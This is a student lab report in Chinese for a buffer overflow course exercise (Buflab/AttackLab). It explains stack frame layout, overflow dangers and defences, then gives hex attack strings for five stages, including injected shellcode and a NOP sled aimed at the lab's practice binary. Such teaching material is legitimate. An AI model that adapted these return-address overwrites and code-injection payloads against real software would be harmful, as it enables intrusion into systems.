

实验报告

实 验（三）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机科学与技术
学 号 2022112657
班 级 2203103
学 生 林子健
指 导 教 师 史先俊
实 验 地 点 G715
实 验 日 期 2023/11/16

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
- 理解C语言函数的汇编级实现及缓冲器溢出原理
- 掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
- 进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
系统类型：X64
CPU：12th Gen Intel(R) Core(TM) i7-12700H 2.30 GHz
RAM：16.0 GB
HHD：476.92 GB

1.2.2 软件环境
Window11 64位、Vmware 16、Ubuntu 22.04 LTS 64位

1.2.3 开发工具
Visual Studio 2022 64位、Codeblocks、vim

1.3 实验预习
- 上实验课前，必须认真预习实验指导书（PPT或PDF）
- 了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
- 请按照入栈顺序，写出C语言32位环境下的栈帧结构
- 请按照入栈顺序，写出C语言64位环境下的栈帧结构
- 请简述缓冲区溢出的原理及危害
- 请简述缓冲器溢出漏洞的攻击方法
- 请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
32位调用函数时，首先将所有参数依次压入栈中，然后压入返回地址，再将当前ebp压栈，之后进行现场保护，也就是将本部变量等压入栈中，再申请局部变量的空间，将局部变量依次压入栈中；
如图


2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分）
64位调用函数时，首先将传递参数，而不是将参数压入栈中了，传递参数时依次用rdi rsi rdx rcx r8 r9六个寄存器，如果超了再用堆栈来存储参数，之后同32位一样压入返回地址，再压入ebp，再进行现场保护，之后再压入局部变量等；

而64位大体如上图，仅将ebp esp等改为rbp rsp；

2.3请简述缓冲区溢出的原理及危害（5分）
缓冲区可以理解为是一段可读写的内存空间，而缓冲区溢出是指当计算机向缓冲区填充数据时超出了缓冲区本身的容量，溢出的数据覆盖在合法数据上。而缓冲区一般是在栈中的，而栈是低地址方向增长的，而如果当缓冲区溢出时，会导致超过缓冲区地址区域的高地址部分数据就会被溢出的数据所覆盖，而丢失了原本的其他栈帧数据，而根据被覆盖的栈帧数据，有以下几种情况：
1、淹没了其他的局部变量。如果被淹没的局部变量是条件变量，那么可能会改变函数原本的执行流程。这种方式可以用于破解简单的软件验证。
2、淹没了ebp的值。修改了函数执行结束后要恢复的栈指针，将会导致栈帧失去平衡。
3、淹没了返回地址。这是栈溢出原理的核心所在，通过淹没的方式修改函数的返回地址，使程序代码执行其他的流程。
4、淹没参数变量。修改函数的参数变量也可能改变当前函数的执行结果和流程。
5、淹没上级函数的栈帧，情况与上述4点类似，只不过影响的是上级函数的执行。
如果在data本身的数据内就保存了一系列的指令的二进制代码，一旦栈溢出修改了函数的返回地址，并将该地址指向这段二进制代码的其他位置，那么就完成了基本的溢出攻击行为。
这也正是缓冲区溢出的危害所在：可能会导致程序意外崩溃，亦或者是跳转并且执行某段恶意代码，从而进一步导致其他危害等。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
在本实验中，我们采用的是最基本的溢出漏洞的攻击方式，通过用特定的地址来覆盖函数的返回地址，从而使得函数在返回时跳转到人为设定的攻击代码，影响其程序执行次序，甚至可以去覆盖跳转函数需要的参数等，从而实现漏洞的攻击。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
可以有如下四种基本的方法防范缓冲区免受缓冲区溢出的攻击和影响：

1）强制写正确的代码的方法
编写正确的代码是一件非常有意义但耗时的工作，特别像编写C语言那种具有容易出错倾向的程序（如：字符串的零结尾），这种风格是由于追求性能而忽视正确性的传统引起的。尽管花了很长的时间使得人们知道了如何编写安全的程序，具有安全漏洞的程序依旧出现。因此人们开发了一些工具和技术来帮助经验不足的程序员编写安全正确的程序。虽然这些工具帮助程序员开发更安全的程序，但是由于C语言的特点，这些工具不可能找出所有的缓冲区溢出漏洞。所以，侦错技术只能用来减少缓冲区溢出的可能，并不能完全地消除它的存在。除非程序员能保证他的程序万无一失，否则还是要用到以下部分的内容来保证程序的可靠性能。

2）通过操作系统使得缓冲区不可执行，从而阻止攻击者殖入攻击代码
这种方法有效地阻止了很多缓冲区溢出的攻击，但是攻击者并不一定要殖入攻击代码来实现缓冲区溢出的攻击，所以这种方法还是存在很多弱点的。

3）利用编译器的边界检查来实现缓冲区的保护
这个方法使得缓冲区溢出不可能出现，从而完全消除了缓冲区溢出的威胁，但是相对而言代价比较大。

4）在程序指针失效前进行完整性检查
这样虽然这种方法不能使得所有的缓冲区溢出失效，但它的确确阻止了绝大多数的缓冲区溢出攻击，而能够逃脱这种方法保护的缓冲区溢出也很难实现。

附 VisualStuidio/CB下的32/64位缓冲器漏洞防范：
- 使用安全函数scanf_s、fgets、strcnpy等
- 堆栈检查 CheckESP 或栈金丝雀/密钥
- 安全检查 SecurityStack、Windows
- Int3/cc 或Nop空雪橇填充局部变量区（目前看用处不大）
- 随机栈起始地址malloca 随机代码起始地址--链接程序设置
- OS设置栈区不可执行，页面引入NX位等

第3章 各阶段漏洞攻击原理与方法
每阶段40分，文本15分，分析25分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：

00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 75 94 04 08

分析过程：首先用objdump生成反汇编文件，然后去查看


我们先来看到smoke和getbuf函数，从smoke中找到其地址并记录，然后来到getbuf函数中可以观察到它的堆栈结构，getbuf的栈帧为0x34+4个字节，而buf缓冲区的大小为0x28即40个字节。
而设计攻击字符串时，我们要让buf溢出从而覆盖ebp和ebp上面的返回地址，因为是32位的程序，所以ebp和返回地址为4个字节，那么攻击字符串的大小为0x28+4+4即48个字节，而最后4字节即应为smoke函数的地址0x08049475，设计字符串时注意小端存储，每两位16进制数 为1个字节。
因此设计字符串如下

执行后输出如图，说明成功。

3.2 Fizz的攻击与分析
文本如下：

/* fizz: 0804949d */
/* cookie: 0x3825ac3a */
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 9d 94 04 08
00 00 00 00
3a ac 25 38

分析过程：

第二关的如果是32位就比较简单了，我们来看到fizz函数，可以看到它进来函数之后，将ebp压栈，然后将ebp-0x8给到了eax，又用eax和0x804e128比较，我们用edb去查这个地址

可以看到存储的是我们的cookie值，因此可以知道eax存储的就是我们字符串设计的参数，因此知道我们要将ebp-0x8放我们的cookie值，因此我们设计的字符串在我们第一个阶段的基础上（返回地址改为fizz函数地址0x0804949d），即48个字节后的再8个字节就放我们的cookie值，注意从高位往下放，也就说总共56个字节，最后4个放cookie值，且注意小端存储，故字符串为：


3.3 Bang的攻击与分析
文本如下：
b8 3a ac 25 38 a3
20 e1 04 08 68 ec
94 04 08 c3 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 f8 3a 68 55
分析过程：

我们要做的就是在攻击字符串中设计攻击代码，然后将将函数返回地址返回到攻击代码处，而攻击代码需要更改全局变量后再跳到bang函数处，因此首先我们来看bang函数，记录其函数地址以及看到里面有两个地址，我们很容易知道0x804e120就是我们要更改的全局变量的地址，因此我们可以开始编写攻击代码的汇编语言，如下图正是攻击代码反汇编后的结果，我们需要的就是其中的机器指令字节序列。

得到这个之后，我们还需要确定一个就是我们如何返回到攻击代码的地址，这里我们将攻击代码放到攻击字符串开头处，即%ebp-0x28处，因此我们需要知道它的地址，用gdb去查可以知道

而这个地址是用来去覆盖返回地址的，也就是放在第44-48个字节处。
至此攻击字符串设计完毕，如图所示



3.4 Boom的攻击与分析
文本如下：
b8 3a ac 25 38 68
c2 95 04 08 c3 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 00 00
00 00 00 00 40 3b
68 55 f8 3a 68 55
分析过程：
首先大部分和bang阶段是一样的操作，即跳到恶意代码，然后再从恶意代码调到其他位置。这里我们就分析其中的区别。
首先我们返回地址即44-48字节处都是一样的，然后我们要看要求，我们要恢复原来的栈帧结构，因此在40-44字节就不能随意覆盖了，要找到原来的ebp栈帧，注意这里我一开始犯了错误，我用的是新的栈帧的ebp，如下图，即执行完mov %esp, %ebp操作后的ebp的值，

但测试后发现还是错误的，因此才发现需要的是原来的栈帧ebp，及未执行mov操作前的ebp，因此我们通过单步调试查看

我们可以发现他和上面那个还是有差别的，而我们要的就是这个，将它放在40-44字节处。

然后是恶意代码的区别，这个代码很简单，我们要更改返回值，只需要将我们的cookie给到eax寄存器即可，但返回时返回的是我们原先调用完getbuf函数后下一条指令的地址，而不是test函数的地址，这里要注意。有了这些我们就可以写恶意代码了，下面是其反汇编的字节序列：

有了这些我们就可以写攻击字符串了，即



3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 b8 3a ac 25 38 8d 6c 24 18 68 37

96 04 08 c3 72 39 68 55
分析过程：


